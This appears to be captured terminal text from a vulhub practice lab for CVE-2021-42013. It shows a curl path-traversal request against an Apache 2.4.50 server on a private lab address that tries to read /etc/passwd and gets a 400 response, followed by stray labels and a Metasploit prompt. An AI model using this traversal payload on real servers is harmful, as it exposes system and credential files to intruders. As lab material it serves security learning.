 ┌──(root㉿kali)-[/home/…/桌面/vulhub-master/httpd/CVE-2021-42013]
└─# curl -v --path-as-is http://192.168.10.129:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
*   Trying 192.168.10.129:8080...
* Connected to 192.168.10.129 (192.168.10.129) port 8080 (#0)
> GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 192.168.10.129:8080
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 400 Bad Request
< Date: Tue, 15 Aug 2023 02:05:36 GMT
< Server: Apache/2.4.50 (Unix)
< Content-Length: 226
< Connection: close
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>
* Closing connection 0
RECON
EXPLOIT
[msf >]